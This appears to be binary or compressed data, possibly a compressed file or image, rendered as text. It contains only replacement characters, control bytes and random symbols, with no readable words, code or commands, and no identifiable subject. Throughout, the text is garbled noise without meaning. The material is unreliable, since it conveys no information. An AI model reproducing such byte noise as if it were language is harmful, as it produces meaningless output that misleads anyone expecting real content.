�<N<ޗ����������[����[�r�����u6�6?F�ҀÔ���6��$�9u���t����q1?��u���s��,���^;��F2�罃�O��������ݙ�0����{��M����"��_i���7~���˳���K�ε��T�j��c�U5�X�q��vl��������?�'�?�|��[��o����un�1'�r�8+P&�� X��8�^%Y���ܞ��{^I[�o5��e��OO����v6yp�(Ak�D�a��x��+�\�}�k��̹gx��,K�aDkS��w9VA	Q��B5�R�]���BA�VlQ�\}��#�������EG�uBj��ء�.v@��jb��NMթؑM��}�Wo�¥��u��Y@�P���N�GR��s#u��9p��O�;��ﻴ�."9h���"����
�§����#���_�"�t���^|�Qj c��ޖ�\0�(����mN�9�ky�O���E����x��4?��1>��W�ܪ7[@�C�iNR��<�˵����'k�C��s����EG�ޘK���e�y�Tn�n2�*nm��͕K<���<����SU����=]��
aG�R�;����H�x-�j�R�AMEr�����4눢j�&�΀}b��@E�EB�f�m��~���>�v/��w��n6Ǹ��������-��ޛt���7�Xhh� ��W?���h����G3ߗ�2�§��y����-���_��bc	3r�C..����^���w�K/�FY����\-23�C_[���釗���w�\N��꼘��z����̵��zhI�yEc���S�蔍���]vF;\ٸ���s<�ȓ�?}���)V�U�aM��_Tu�N*
))�Z>Z��1�ނ�
��'R٦ !mV����G|���VE}D;5U9bPlri�u޸�Ww��%;�1c?!�jj����f�����	�k鿿�E�8����a���S��|���c�~�O��$�<�I>��'��������'a?[D�*�L��{����݇�v���oI ���G���S�8�ЮA�-S���P� Z)xE��N���E�P.uNF��1����[op��#<���yj�)֖��jP�:V

J�љ�.��5�0���PX�k���8�����u���a�P(�S1�	��7��y��٬o�5�aĄ���3�q�f?�#%`e�����	=��6m��/��>�.>u�O�qΤ���	�+@+��ش0�f^ ����`fz���Ƿ�1��O��|�<���n��(���"�K�.��gb-����o�1����,N���s��cdƸ����8d�B<���ڼ�k+O��G>�㧟���t&]��O�%�n���ͧ���kjRO����\j%�GJ�;5[:��K���]��Ɔ�`��L
��8<��M������˼H G��	���ɫ���W�����/���5�_���|�jr[̩�9pȠE�U�>��8�ԟn��6y�������ɐ�K}~9�L��~�u>����Gg�~��gH�������_�'O��m�õ��7�I 8�s��ˉC���B0���K%E�E�A@I��6`'t$�%A��yw�\������hh�"0�L��u&|�e��q��m?��G~��{O�ƞj�I7��)��g�ec��r�Ԍu}a�&\\�7_���U6�ʰ;`R����.�
*y�+�E3���,M� �:������9�ͯ��u���|�C[ ��	����u>ħ�����<����>s�3o��n��l}�H���'� e�Q2�{|�3��Ķ��F��ڲ����" �4�HS�U������X�n�r��U�Y?�=�!]� ��|��I�(a(��ƫC���.��
�ʈ]�/���\޾�V��H���]*?_q/��Z�Pה�l̅�5p���(]��{���;�ގ���2|e����=ϲů�
xp&�ɵ�݅����9���~l��f���mXI>�L�ھZ�	qm��=xu'�������=4)���^QF:����Kk�o�����<u�i�=�~韧:t�C!�@�j�	�Nl�b��yƝ�-7`[7x���rcr�+����XF(B2)���'4���Ee��4V�)#Ǘb�y{h^��l���.`��?� �h�6}k��G��i��;O5�W���.4��/^�'^�#��뗇���L���s��t�����/�{������[�q�o�
���ߋ��]�\��]8�~c�^�}�g��=�ݳK�r������쇶 p� �J��ۍ�칍u�}�(2���}�Ƚ"Y�J�_�u��8G�J(j&���&7�����������g9�=����S�8)�(��Կ�"#������w7_�խ�ss�&C0v�c�
�����-��i����׹?�C�`D���`��A�~�a҇���/��s\z�7�����x�0���O.$�G/��t�s�%}c��7Z@�/�)�gg~��̓��e|����[�<T  ��������*]3���.	����Y ���>·��9�|���{4�O�%���>�s�ZQ�� �[�/)�T���&�j���7ym�|��E>p����L�DJJ�z
u�(����r��/�+�ϛ�k�{�L:[	3�XC���d��0��.$A���W�t���N����|���Z �L�p��t�k��ȋ�[�<�ξ������g�/��^�������\��K���?*��?�������≟��"Y�������X��|}��p����sG�ӟ<�'y�����X+�xn��mV�ʑ������˛'����5�k����[UpN84��ͤ�R�����0d��m^���=�C<u��Y1��ng�p���ɛ���͵�7�#v�j���%q��H�Q*$�L�����䢩�P:�D"&�C�V�	���P�� wo}��~���m��]�����B#L�]���o����A���1Ѓ��M��k�oG��[��:�ǥe�̇W�G��?*}x����z'��y+�\���ޠ�k@pN�Q��iJ)�eGL|�p2���n���e���?�G)�ś��7�Ʒ����u(FTEE�j���.|��$��C��
RAB������Q[���XwB'���?��ұ������#�����K�&���o�Ym�������\s�˻_��*ya�>���}��k7m��8G_��׎��xB'�ޡE��~�+�b�
�*�<��9�wD	:���'�������*��l�ؙ�)�6���4|�+��[�Q��fjc�Mξ��4IC�����6(�da�����g�+�{�:�#ҭp�~wa!�2|��q�E��O��{ܣ��߼�"/���%�rx�����������c�����	��H�FU�2�Y9-�N�~*��@�b�z�2o־��EI�kvG�2`[6���:�V��v�Ÿ�C��ԡ�(�8<�����P�D)p�����?������'tBǦ/�����B���7�}��������}���v����V�~��ӿ�Ӈ�㥝��[�?w�}{���_��N脎C2�O��?���l��p�_Z�oA(\A�:P��F��W<q)2�Cv;�"Xq�`�<����v�*�F���Ĥ�=�!���o�;�'�y!��q���4������[�6y���6 ߙ|�?������>�:��Y⢿�'��2��v�aݯ�D�:�{<���u�/?�"?�~0��K;/�6�g��ѿz�}�������Տx��Z�+�W�u�	����;bA��.��c#��Fs?�k�ň >g
h$b�<
t(�L �Ap(A����YΩDIJ}��/����t�S�go�G��p |���?�ݟ�����������_#x9���;.�?������>;S�w����Q��~�O�����ҵ/Y����&�^�4��ğ_z��k#��8�' ���^�Q3�}�C�؇'��;��fO��~Nj�,i󟽗�p:Ҥ	�"	�7��[!x��w(��Lj���3[��֍,�� z7��'tGtXd�7��߳�;K��E�Q�ۋ�q^|��3���~�y~�ɿvh���W������a�/\���/G_�?s�`8�on���8��x�ɕ#��^tD������3+��c�[�>W�Y#�Ϯ������۞�{�͘EXP�f�u���Ԡ@�QLf��2w����C��'tBSzae��LoN�xzrw�G�?~��o�|ss�ry~�y���M����W�/o|v��G���_�
'w�B�3��́ǿ=���qX������Ci�'Z�	=l4��/h0�5�j��L���{�mS�� pBG���?rh����zzr|�����l�`��K��ޟ��&��������a��K;/� ������w+ܚs���&/m�������ط��=�&���V�&��� 't'4��O�u����d�_�I3J��AT�?�:�>�|p �+��νS�����C�|i����²������O��#�������6���}x�Ì>:<��K;/����
 �/=��������o���.���ԩ�:��c� =�A�'tB�8�����=�3�<����@��&	�q���:�.���������o�A�����_ip������ӝ����w�U������~w��E�?p���J ���5n׷������������w����V����zB�|`^zo��*!P,�
�i��EZ�:���g���C�|y�^T�{��(��on�8�\>s�?cͯ��o/�ߝ�v�n�~~��#1�W��,�=�<�?�}��>(�uW�k�a�n��;L��z���P�}�� *"'���c��ȃ-s��"��	�1��L�?���V]{`A}2�}��ѷ�$�_��^�s�9y���Kʦ�ϝ��x$��3�~��t�/[��6�v��;Z??��Y��C���o7��U�^85��x��,������\�ώv����n�E�o+�XI�Z��҂Cc�!���Ù%?������cz���.�������6�v��ޡ��~y���K��Z)l�]4��;_ʢ�����Γ�%�tq�/?��C��2�÷�!_��W/��g�Xŋ~s�7���L"�ww��ܲ����d�#��'>}G�e�v��(x��(�w��������~���c9��P������2��N١�%\t�6����8Ts�8s����zB���b��Ǜ����.)�ڴsn�z1XB�������S?����֯��������Ot�ط�K;/���o̴���/<�G��K;/5�^/�?���X����߿�s���^�s�?�Ӗ���� <�Q޳u?F��O A��޸?���
D��[�Y�.Q��!Qp��8uDs���ž�@'tB���O����4x��L �xg������S8F�c���Jb������q3$ �+�¾m������?���Q��+��W���o����w$ ����9R9�HD��`�w��4��r��Oh>��B9-:�ҿ��K����A*$(��f��B���uBo?���¡�s�v�k���}�������~�]R9.o�
_�a�/��t�h|����I������������~��/ݻ��wӟ���:���~ql��: 
N<A����>����
k8ږN&�	B?s�p����<�ˣ�H�Uw4v\�[��q~��j�7�[|q��A��O�Np�C��+�Wx�������~�_�Wki祙��H�Ͱ�+�W������w!�I<�:&�j��C��U�e�b�U�z��q�����vz��f�z��+/���:�zG��.D7�Ƒ��^�y�/�|YY�Nq8�����ǳ�gf%�2|�?�?q ������Q[~z7r��	�Ҿ""@T�c��Lq�Ә@Q��D���d�L���r��w�*;�{I��~�� ^�h?����y �;�=����Ϧzm!૛_��_ؗ����|��O7�ۖ���~����f�l�}�i�b;4��q�/���[���ۏ�}��<�~����[��ck{�0��%�/��7�����3h}�*dھ�+�yߥ���*��g͟�8ǣ���c�J&����5š8��JH�:0X�]M��v�ߝy�.��o�Ȭ'��є	���;Ao�߼�4n������/���e�O��ہ�G�6,q�������]��$:�r6�}��Wo�j���������˼x� �/o�K���O��!5��_y�3�Y�����nw�2�N
!�!��p���^ �1��pa����	�k(��֚��r���i�Ye�X�;bTh ���5�'���XZz�����?ŧ��m��v�zۮ}\���^m��w���ڷ}l�c������g�~���?�ا��[�ο��/����\�G����T�k�7F_�7F6��w�H3͉v
*��Ɵ�;Mw�tg[�]�Ai&}rFp��J����'�N�n���q���pz���_���(1�	�]�O��N�E����Αھ2z��w����������[o;Y�c����G�L��~}x�Ç	:���'�|�O��$c�7�͍����o�/)�﫛_=��ѻ9`�\���H@ߛ���M�D2�_L�e�*j@��Ӝ�����kgp;%��t�@�D�@t���0s�:�6��g�ّM�;ag�|���� /���$p="�҂��]�k�`��{~;�9ϧ��O�)��Ο<R�������ѽj� �0�b��m3�;f�js@����zD�%tz�z7�����1�iZ��t*�@��q�q�b��rn�d� ����h���g�$"Q��:! �����М��^��7���sg|c��^
�A]J��	q _�}�
9�]��(��Q��ok�զ=�
D���'�d�GI�i@1>S[@���D�p=A=P�8�t�3�i�e������1׿DU�E31�	M�xPw�z�颿���C��4���e>s���+��C��&������}@�00�k�k��y[r��E�p�{%�M�F������${_��(1*�N�G��G��7� 4�E�l<L�BT��-?�j�B�$=.�G��������|�}сN�L�E��3����3���:��'��8��W�_�~9d?n��i��1�o�٭��}5�k�k3�	����Z�����7����3�ޯ�h˺����DI�C����b�2~��Q�RvH�zW��d�ƀ��{��{\s�i�����<�j�jH�g9�*�tC�ݔ6 �G����t��	�诜���+��h�#�>��޳\�db�]����1�ʂ���v�E��8U�����|��_���n�ڞ������:�� ���K���x��35>��љ��x��u} `vH�E�ґϝS��T�@�����v�D�?�)��f։�b�"�ԅ�/}�w�}����U�Xy��Go�[����<'�	�K_��2ϟ}�Xe`��ʧ�����=�Dyp�ܷv~��
�~��g54��A��}~���2�"��ʇ~tx���T£зv��o��r(s;����>�o��eB���9����^Оt�o���Z�!������O��>�Z��������W�z�Ҵ��K�/��Gf6u�B�����(;Z���Xj�@a!��8O�5EǣA�1��>Ϯ<�z�NQR��yj�}|k����<��$)������?�gh����A5[���������A~�����~���W��z`l�6�?�#+[ ~o����0�L9��*��'N���w�r��L��,��F f��W��'?}ϯ	�,��&|�����x�2"N�P���s[N�o�D���i9�Y���p.vX)W�x�Y�G:��j�p@�E�̅0r��q�������z_���<����g����o�c�|�ДƯ�~c/�,d�U�{_������/��g�����,��@���=���ϋ��wx�Y�{<��$�����q�X���a��6sd�J-���ӽ��@�Z't_����}���\���7�&���[�?_�����Zx�?\9�	^�\��/�Lڂ@�2��}\���/k ��#���y(]:�~e5)\�)���u�e��:���x<Bg�����T�4�
]����zg)��<�w�s4I��ʃͨ��	�����2���?���Zu�WF�ܧ�2y��|��6b������X>��[���� ��g���
�����g����݅��"�L*&�A���^%c�b��D�6�,j�*�4*���?ȩ�:�B�)8U���sO���m~ ךY)-p&k�d���}��_�Ϝ�3�/�3��������{���C�|i�K���(��ڿWf��/��?z�uo���?,�:��k�Z��Ac����������̣?s`��W7�ʯ��Յ��.�u���څ�~h�f�u3�:���Y�
#�8.O �MA5����RQ��->�2�$���Y��<͒[� Q����N��{?�4��M�d�3�M�@c9�����33���W 8,�;���rx��`���y>��ٙl��Y�O5���f*ns��~r�������|����N���6�վ������wi|iz����?4��V�{t����������P2�k��,�V'"4>� Nq����H�,]:B�"8�n��`)�(Ä��"�(S�ѧ�ԓ��O��IR=zt�W&�O���~��l��`�3�a���n}u/~��,�)8Ǒ׊�ӝ�����k�k|���)����Q�C��p�=}}k�9�nn����_|qϵ~�����������9�p�{���_y�3�3���~t�#3�Ϗ�},u���loI�4��jH��᠛� �ֶ�(B�x���w�(p�(At�A��~�s�Q.�~����0)��Ό��v�*T�>!�(��}@鞤6��iFm8����QO�ϮU�1�����k���}���\�I>��8_�|��w>~(���v���@{��_ϝhk�k����v��p,����\#�)�ܩ���YW�FJ.�s$rs��R����O�ؤ�|�3���b���cu�m���{B�mrS	STp���蒋��,�{|p�9Nu���H��E���Q�.g;����?LwP��C]c3� g�[�Up����r�?ٷ̓��w;�4�����  ��_�/��K�^�1�77`�Ͽ_mkaɬ������k_���4~��/�3�x��]�)�?�u3?9�X\���}y+`�/��^�?^��FQ��I�S�ܮꙪywN"r�n�laT���l��V]�^y�'���e	QA��EF^	�u����!��UJ�fc���S�()�ԝ0��o���G�����w��O��$���?}��p`�u��g���i~�D+��`�3�{n�}��v^j��2�?����ڑ����o���	~�_��O���~���[��Ex�=�r~~�y�������{�KYx~yqJ�Pi�f|ۄ�zH(��ۦ��H�l�Pz�?��G9�t�R;8��#A!@�\����<���T�J��0ug� 09�pBǣ��G0��GOt�e��ά����/��⁁�/>������/gț�!\�"�߾��?�yt���`�~�����]}�����/��1k|������W����������l����=�9��3��6�~�_�Ћ��������k�H?��Q�䛇l�j��љu��q��N�>ʩ�,�/:*D�P�yG�>�u��Ǟ�_���Q�1kF,�`���=�{A�����O��c�����o��=�����������a����K���3ls�#,���k�#�ߚ\�����;����G��~ebX�/.������o��u��>є�/���_�\h�y���7>{��9��S5ߡ��g�*	I��������cq#V���u�B2������Of���(\� �ϱ*�qZ��l���{�pʟ������ٞ-�4]xF{Q���N���a)��L����Xǡz��!��y�@�痞?��K�K���E�[�:fR?̽����O��3�<r���|����w ��+��o�m^����%H��7���'x����r���P�6&O�[��
԰\����?�cKOХ�YFl8Q��Գ��x��~��d�ꙟ��3N���I�	�:J�M���������%�֢ʁm�r����
|l�c^���k�d�o{"P:�u{O<��[�o��w��g���R��٥g��~���'{�{���4>��Z|Mt�NU�d�	~����
-P���<�*N�ԨFJ�r�<�G�}���4>W)��cVT�	�	�7����k�B��g�U��\������}3���8���M��=��Δ�#�-��6�l�N�D�~��륉�O�[��C#՝н&S�c3�]އ\DP�U�,?�SݧX�5��S�U�ʫ�DQ��r�?��#<���Jsx��w������/�>���y�o��U~l��l�͝ox�]�G��/���B�0��!���� ����ݽ 5�F:N��$ME$'.��=��y;�;_�W���#��\�2��uB�M2�?�.sBHqbu"TY.�{�ϓ�OR�Q�`@A�}���� �����}��<ˏ��Q^��-�)�!�'���<	8���{:4G�!f�'�������������Z��C�m�=������[���8�>m�g�G0�މ+���}�g���6��w0~���`˼A&��E9H������^�,Ov��S�}j�6�������M^ܜ:۠DsH�'�^���R�A��>��o�ͣ-�����o�s�}��5OR�T*��H*$�	Jh@^���`Ll��I�4i�n��V��8�&	��!�nl��4q�$((6U#�H��A��4U���t�����}�=����z�꽒η֭w�3��>��ݿq�y��N��F�_����?O��{����*��%lH7�uW��W��������WO(!Ċy�*��xj�)�|�m=�x�����%���Xo[}	�7ng{�������aǋL?n٣<��-pb.⎑;f����a>��\���A��@E[J�規�z��N<Đ��`�������S�̫�3�����0�Gvs~�t�w��������X�x��b�Z+�LX���_D�|A�9h����b�U��}��t~.Tt
�>���ѩl� #�`�`�e�]o��s�ƫO YU�h�x4�f�t-�+TX�f���3�)>����y?`��ܻ�z��|��vR�"�6������6N�
��3�.?�q�*�I�l�T
����ʗ����/	���C'��G�,���q��$�����s}��<�������C�)���Ff�W����qL#hK1����as���ּ�u�$Z<�C]xE$�b0?�QզBҴlN7s�����C7�h� tx1W��
3c!���Wf��������άz��Zu3�ϽG�勇��ީ}�(D�M�#t}}v�?��I������~�%ę@3��� ��1���nVz��C���|v�Y�dG�W�����֨\:p)c~	��;x�_���z���l���=[��h�΁�L:�8o�m`}��	��/|������u�
��uy�Aj���T?�m;�.�!ě`S��'�9De�ًʞ�RT
j�av���[�^�}G�MmM�)�D�$%k9��T�Ye/�O��ӝ�no����e�,��ŀඵ�q����?���������|����ݹ��Y�����s0bF�w�;�|�[ǂ#�v��9�M��r�����u�ϓP���r�e�R��x���؞���ko`cm3�ǚ�� ���� ����ߕ�$E��S��V���~0� �da�4�b=!��Pa���i���|��?� ���oL��V��p�G��� ��8�X���#'᱉�x��<�?4o����{�v�Y��o'�W �+�m{c;^��xl�1v�S�0+zy-V�Pa� �Ip�8�)	�o��7]DCB��h���ޖ ��x&1�W�V-�Xå���s�E>y�N��T�aw-�=���$�){F�A�u��	���>;��?�<�on����՟	Y��p�8F��)g	����W���|��>9?p���K��ґY�̀|E|&W��Н��B�
Z���Q^�j+}����佊�}�:�ǵ2�������N6׷P#�ၾ������ D�,"�X�68�y-5�5�O��������k�)��a]B<a��$ޓ:C�lLw]�k�XC�)5���ZB:�+w�u��0S觌ol�:7��[=z�+!i����������	������ɛ��S�w����W��z^���;�#M����|����awx�N����*�vt� �07��gz	`�$`l��	ŚYT�ސ�)%�	$� h��CQS�s�M\8z#��4�������@D&���/�b�	i'+I԰Ƭ���\��JS6��P��R��x_�Bb�r���,�8Øc�ҹ�Y��c=�^��W���Ϩ��7<�'6b���o��7>�����|u����ǯ����Ͻ��������,f�{�|z�mz��sl\���Lsc�3Y��y�����q�)���kg1+\l�%�S
时��T��M�V=l�@_�֘����������>!�W���0�͛�� ���j,Ci�礛�e������xv�%����6A��4�,(�4��%!���/��M��_�������KNy����2�D=/7_��?qJ����|��!j����{����Ϭ������X�3���zen�����i�sc|� R�ÇI�^�CV�5�;E{��dwm�k^m�����';��@���7�P�uO��+ь.���,Jz�8�q�^�g0^��2L�!m%���K�î�;�P5�g6�
�����& $��Nz4Q����2hxS���v��p/���ᤉ�H��aOHMh�%q08���
(�ԬWa�V�O��_{�k|���#�G��'��/���7 �00�S��/������yh" ����3����L=Ø��`�{�^���0)��~7�oG=t�F|d�G�$�'�s��G!�-�-0G/����w�0���������ªd��[;׵����Cm��~ƣk*,=4ji��|r`ԂZEŅ�;���ჷuʚl��G�����Ζd#5,�k��rى ���&oC�ps���bը	�8�q(-��Q�?�c��'���s�~��'	j��c[�zA|'�f����t2��}�=�K`H?}q�s��N�	d>�_�lOmw�|����>�dw�y��������g^����O�솈��������u�>+�8�<���n��e\h/�ε��?��ў������&�U�����x	�ڔ'��{zφ{fLҳb?�x�|����3�cC�s|n��9��?y��1_�<�+�O�^d�<��x��ݴ�d֏˅�������8�)�y6�)hnkWt�u�t.����MoZ���mp
�'J��������ݿ��6��s�9��P3�%�+�D�BM�o�m�~�r�0D[�x��'�RFe-�����ÐY�o��Yl�D�x^�U}��D��S�W�}�}|��?��ǯ���x��~����Xm��ǹ�Żg=������'o�����$���_���W�O��'<2�;=�-�����q~��=��i·���}Sm���f���p�/>h�C��>w7�>z+�~��d^8u\�鬿/wB7d>��=l��U=6�f��eʮ�P�y����+|E���ql�A4d��F���5ؽn7׌�~f�R�$���(<��a��܂������'P��Ē��/h&`k��&���)�����^NE��(�T���,�<$-AIi�4|!M�6����*�� ,��ˮ�#o� ��|��~>��3�O�vߍ?X��i>cn��x��3�P�������q����w��[���y̮�v�>z+���J��a�>�Q6�.����<��c�N���lZ����;�<ѱ*���� ��4���j��w��i�I�Jp栥���-*B�dh�g�I��Eh�*���܉s����)�l��Y�Iu�Hb��D�D���)�ߤ� Qm��`�K%fV�������������g����t�,�<�x��p�,Q�g@� ���V_�z��<9��s2`�?�Ϳ��Ky�o�������g�}�S\9xe!��}�>������ŷ;��|�Ŀ��'�������`Q���'�����Ʈ�?W�tʒ�֋�>��Ƣ�rU����cP����E Y��ď�c3ZV�2ǈ��I�)a�Q�u��<@��jQM�4(�h� 6��C�'�O�w.����_ʠA�D�̖@&4<���t����~Uݮ�O��x�XDP20�0Q��Q��կ��_|�C�0Vif�x�P�8'�ž
�)���D����Ox�i N��.��zμ�ꌿ/� w|��	8�p&`���Å��d����v��ٮ��;���F��I�{XFM��	7�X��$jq���S�4�m��e��q�K*g�� ���"	��Ф87�V�:,dU:__�S� �0#V��� �IhK
h㓐HO2���[Ej�w���DRZ@��sn��v�*W5.a�9��A�V0��	�ႆ��r�I?yJU�B�*�#x�x�:D����n��g�:�����2�p}A�@ly����ܞ!E���2f��?�'>�(��VF�C��PMm�߯����1p8|�ƞ���Y�}��3d3�FߛB�P�S�.�BZ�#J�%��O�Yi�>��4���45���Kd%#����L��a�ڄ��O��KC�7�V��[��Ȯ�E0bP��4_Ii�i���fX��gM�Nx$LKB�V��°���Nn;�lc�J�F_��P�5dʔl�
�C�bgjB��8D%���F>WwǹǗFp�J!6g�������E�����*����Ń�~z����5��۶����懼�ss�ᤜRO��\����A�	Y�r�n=�H��"S���|�p����`� �j��6hsM�`������S��ȃ�J�`�`���d)�t׌\�M[��hki6 ��F�c_+2�\���":���g�,�&������.v8qQ#�R�<3�W����~Q���P�ގ�-7���b㤒{"�,��|��o���7b!(�A��U��Z�4�J����]X�B�(0���Fc��l�=羝[6��V�L�YÒ�EBX0��� �5��jÌX���ރ�	FlH="�$Zc�l��u�p���3xt�~A\B��+����*�� Q�u
W4y�����tFx�Qܶ?/r{�������[%�}ya��Q�|�r��^p�v��z`pF��KR���wg�j�j}m�����)nk� �"����;���k���/�eΫ�O���^ ��@�a�����t�Y����,�xAZ.xzQ�a�?������o�b�f'�1SiHR`�U[� Q�A>qUx�B%�������k���-|�N��j�H�?������+�|q�|e&ÙfT��A���=I&N(p.�+'��
٩b�k*�.�)��w��ܖ��L[��g�
g'<޸X9�����t�P�����Nn�=羛�G�¨Y��"��#��0��1�G�>y`�3�1�f��Uڌą�>����hYŘ:����^��?��q�0lG���l�E�U@
Z��wU�R��*�y���ň��w-��i��X�,z��Ն����βI�D+&W$f�t�:H|жe͢U����2���qb���b����G���zI9�t��Qv�<�v�?�$���ޒx��HqA�+�#́�(Y�-"�������&~�����ױƮ��Vp�U%5��M$����}ֹ4��>u��%L &�K�xUC�7ؤ�~�u|�dtb����;5]r5�t�;J�d�J�#/-^yIL�H5��r�</���F9@�-<�� �C�4t��K�nA$��L�G�@�B�D��e�`7�!�ֻ5Q��my��%lw~�T1���~O����>��n��rh%�Rz��xW�Ԡ��N̩��
�)y�_�t���{�N�8�2�ukx߮�p�7r^�<��F�	�^��}�X���l����#�I���㗀!0bHH��4�5jlL6qӺx�����'i�l�*�
�V�I=�岶6@�
'*%c���L��y�4�7��`ǜ2~EW���/��gw,��q��P�/���p�m�Q���y΀3���[0�'���s�#~@�tT#���k	����ꃏN���~>�RX���{��v٦�}�]襮_�T��<�-�ɟ�E�Ռ�H�Y��!;;o�!DԈFw��C��Q-�����6
d`��U��&A��Z�f	##�x�ܲ�V�Iϣ��2/��\��8�a����9 "�b�����bHH�`5WW��O�%�򞍷r��Y}|5�V�T��&j�:�鱒ľhCۊ��N<q�"Q *,�,�4Xp�����W�Ŕs-��Q����^%���c1��|r./	�2p��oǘ�Meg�C{������� _��)�����%������k\�t�	����]K0-﫝���+���LM=�.�5�1�͚,���ϵ�>;-H�R�(�)pV���7��;>Ȏƅ4�r�	S|q���/���wE�չ.a^CGU���]��i��x��L�qNrT����_�'O|����q|��~A[`M����`�,Y�¡�5hi���_�h�F�E������5 ��� �FYw<g��s�b���~.����#��]�z�E�4C�P�~�i������4��C�};�ؑW���������ws.z]@����/�� ,M&�SǲN!>�p\�t�$j�s�|Fp��X�WB�O���-�5�������?��ջ5��iT�$Q�Oц~�IDs`N@8�L����z��������#e����q)��|v��ݏT�tR�MO����)�.D�dBH�� ��A�W56WK��PaI�1��W��m��B��i@�z����M;�Q��0�t��-�D�qKaf��H/����{��"�����k�)�G���Ϡ1ǿQ��*)q�\ ٤���f�wL�pk�K�/�C;�W�zCf��r�(Q�9>>��$  "r��~�X��S�VIԁ�A�}4���˙:��ʔ�M~�&$�)�尵��~+�LB� M{E%O%��'���dYa�{�I�/ъ�B	3H/��rnC�DWc��������Ͻ��Ӓ�4�+�{���ͯ��2"��'<`4�ȋFC=���͓��H��5�)6w���iw�+;�W���QYCMF���X�k��L�*�-"ߙ�̛ D�c`7pEa_��S�JV�-��8X����᫙ؖ������G�J�c�]|��m��2* ��W�$Pv�
��l��
J����[��B�O��}.��Sj��M+���XC+�\��[Ћ)�*y�@5~�r��
@Ǣ���*Bm>6�':���M0 t
�	�bG��_���l���d-I�b�����0=�C����KX����]�G�h�x�wJbҰ�o�"���Ƭ�ꑫh�7�W�c��$��_Fm3�-4�'�l>}�<�[�
*/�KZ!�B�E�3�':R5�=�S�W���/[XTfV�w�z�e4�M{�Vީ������).��$��f���M��� ����}��!�M�Ë+���^�V=ڂ�6����|dׯr㖛Y��'%��">�Б篑����G��D����/T��<���=r���9N}��%)[�znYs#����N�ke�6A��=<�Vm!!5��C��R��gb�S�����%��\�L g����;Z���})6�E z	�^��� ���Uަ���I�Խ�/��뻙P	���H�׸�9���bu��mKzV�b�����_��üc�u��u�5�(��F��C��2�1y�GD䙅6}� @D��T�>a�"�`��� �ܯ�8ǀI���w���F�����M�*#��"{�5[g�5|k����p1�А��|���'������	�P_0�ʃQ���h�Y�תּ����dGﶿGɯ��8tk��3�s�lv��{X!rרe��Vr�J�Y$�u��&N�|M �bA[�
d4�����'�n�5���~���]�j��Ũbbx��<0`�	�#�n��\�) ��?�"x��/*�:�
ii�LiH�$Y�ۆ�
�{����/�-B�Z��EYS�U�-�P�W�άq�~��V�^>GENU��ltߟ�U��)�g;N�U�l����>t�\�k�y"�4활���.(gbx�f��攙!*�^� .$�)g(5���K�w������0pr������+W]�*YM�Ӡ���)���R$A�ޠ��̝�g&�2�LUo�_U���"���Ŋb2��2�� �ҁ�b6װY�w^����I���Dv���vXB�`�p�H
2N���a`Eg��ұ���]òzg3	��ȩ%�e�.:�M�*�
�IUӵ���X�47���E���%�%�G��>n<����r��%�k?	��tFP	�?O�I�w�c�p��d�z�L ��ɤ��[i�̛r�%�8hL4c,!�ߓ�eTF�]���m#l��|�[���C;�$��nB1���c�	%c�q��ٲz�*T�p� e-�"��j�}6#��%(�V����1hK��!�ֵ�y����}缟�;�7$j��߻��SL0=��H���wK�~�\L�E  D䐪��8���lo�"%V�
�{�I�G�'1`�F�2�7��k9G6�����g&��5�����@H�[�RCfg=�XOf�:%�>�P�B�3�j�y]Ë�Lh�j�b�!qB�yǔU�
:�H�(��\`�r�e������y�7��~���P1)�	�oDW�[�U�2&y���X�5,�  �ȋ�z�w�]�͊b0�.�HP��A$ň��q	��ra};��Z-囯�G���L6�l���ZQ�^b����m��(t�
*T8�P��F�N0΄0�b#�.	ٔa����so��uװ�n���2��C�0h��b�fn��h7�ȡ���%尪�>#�&ȕR��P� �B,f�(�x&���+<:�(���o���}�T?ȱ��EϚh�5��  ��:�\u�^A�s�?�����Z ��������{+���(�E��2��18��iC8��7g5�e��x�0�`�2O%�� -C����j��{-���2|)k�FҬ k#9��ۚ`g2�s=@�`J�K"rp��a���7U��^�km INI0E ��(Y6�I=���=�=��ɯ�D����<$�u24JF��h��٘ʙ�ڒO�U�:�t"Lǯ3D���7����Ṱ�;Q��6�" EE ���Xt�x��Ιb35�ɿ-����8���wK2EPL�3�fu���_�/���ֿ�}2�:�*!��I��?/���;bs? �e����B�g.��{��u��2*w�*by
�\������e�RG�h2ɋ��?� ���+����C��L�qĆ�7XTCb G�3
檘>�ǆ��Ƈ��ECr�"� qPDC)Z���UP/��/s`\y�ilC�|���'��|�����GӢ�Ns��T�\*~����	J�/f��^�b	@ww�7ڋ��ghj�A�=���84Lʇ!��5��ۙhPR�Ʋ~!�'���C�/5���6c�L<��3!q�N�pӶ=�w�x��[�j6R�C��y�T� U�璂�|��ߛo���`I| ���}������G����lH�#YJ�'liԹ~t�5��9�3�>}/�8�(nؓ%�f�DTCt� �C"H*���E��<L'�x�� �4j
��]*�޼�Ƶ��G��i� ~�� [T��
���f˄�J�E����4x�wc�ֶ��E݇|Щ���)D)�~���==�V����s���P��E�E$���8Z-%�P뫓҇�0l����r�X{��w�A��7UCH��	�k)_Ӵn�p���9=�㴏=U��9���{BH�j��P��ր�c�c��_���?�[/}�|��+�7&i���5[a)�/�c!�$7��9B*��+E�e!t~��/Wz�g^�b���=�K�vғ�*��63�c�U���9	���ষge���<�
� �X�1�@i��/�h��s.ѣnVâ-� 𽔦n)��'ܮkm��� �;������s
�$*}-��1�Z�N�d�M~Wo��[����W�b�]�CX,���OH`g��̹�{�e��7߾<�����	$`O�]\I+��(���`3APZ~���q���'�;_�?��G9�w�)9A T��sAاi�w�l�Cc�^h�
2@נ�}�� �5����@�kP�!�w���ǄA�'r����w*�Q *���W������Ύ�:�]v���&a�<%�v��o%�W��|����3�B[���HB���꩹#C�e�ͼ�{�f�՜����$>�x+��o-��b��x��^��k"��)w�<q�F��Z���O������P<b%~I�~�2�c1G����|o�|�}<>�N֎�Ҍ�$8��bC���L�6y,&� �b|�-
